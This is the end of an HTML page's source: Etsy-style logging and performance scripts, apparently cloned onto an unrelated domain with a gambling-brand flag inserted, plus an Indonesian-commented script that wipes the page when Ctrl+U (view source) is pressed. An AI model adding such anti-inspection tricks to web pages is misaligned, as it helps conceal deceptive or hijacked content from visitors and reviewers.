web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isRADENHOKIApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
 
        <script>
/**
 * Simple keyboard shortcut handler
 */
const shortcut = {
  all_shortcuts: {},
  add: function(combo, callback, options) {
    const defaultOpts = {
      type: "keydown",
      propagate: false,
      disable_in_input: false,
      target: document,
      keycode: false
    };
    const settings = Object.assign({}, defaultOpts, options || {});
    const target = typeof settings.target === "string"
      ? document.getElementById(settings.target)
      : settings.target;
 
    combo = combo.toLowerCase();
 
    const handler = function(e) {
      e = e || window.event;
 
      // Skip if inside input/textarea and disable_in_input = true
      if (settings.disable_in_input) {
        let element = e.target || e.srcElement;
        if (element.nodeType === 3) element = element.parentNode;
        if (element.tagName === "INPUT" || element.tagName === "TEXTAREA") return;
      }
 
      const code = e.keyCode || e.which;
      let key = String.fromCharCode(code).toLowerCase();
      if (code === 188) key = ","; 
      if (code === 190) key = ".";
 
      const keys = combo.split("+");
      let matchCount = 0;
 
      const specialKeys = {
        esc:27, escape:27, tab:9, space:32, return:13, enter:13,
        backspace:8, left:37, up:38, right:39, down:40,
        f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,
        f7:118,f8:119,f9:120,f10:121,f11:122,f12:123
      };
 
      let ctrlReq=false, shiftReq=false, altReq=false, metaReq=false;
      let ctrl=e.ctrlKey, shift=e.shiftKey, alt=e.altKey, meta=e.metaKey;
 
      for (let i=0; i<keys.length; i++) {
        const k = keys[i];
        if (k === "ctrl" || k === "control") { ctrlReq = true; matchCount++; }
        else if (k === "shift") { shiftReq = true; matchCount++; }
        else if (k === "alt") { altReq = true; matchCount++; }
        else if (k === "meta") { metaReq = true; matchCount++; }
        else if (k.length > 1) { if (specialKeys[k] === code) matchCount++; }
        else if (settings.keycode ? settings.keycode === code : key === k) { matchCount++; }
      }
 
      if (
        matchCount === keys.length &&
        ctrl === ctrlReq && shift === shiftReq &&
        alt === altReq && meta === metaReq
      ) {
        callback(e);
        if (!settings.propagate) {
          e.cancelBubble = true;
          e.returnValue = false;
          if (e.stopPropagation) e.stopPropagation();
          if (e.preventDefault) e.preventDefault();
          return false;
        }
      }
    };
 
    this.all_shortcuts[combo] = { callback: handler, target, event: settings.type };
    target.addEventListener(settings.type, handler, false);
  }
};
 
// === Ganti isi halaman dengan gambar ketika Ctrl+U ditekan ===
shortcut.add("Ctrl+U", function() {
  document.body.innerHTML = ""; // hapus semua isi halaman
  const img = document.createElement("img");
  img.src = "https://img.pikbest.com/photo/20241226/affectionate-piglets-nuzzle-in-farm-setting_11301988.jpg!w700wp";
  img.style.width = "100%";
  img.style.height = "100vh";
  img.style.objectFit = "cover";
  img.alt = "Background Image";
  document.body.appendChild(img);
});
</script>
    
 
⬅️ Buat Paste Baru<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
    <img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript></body></html>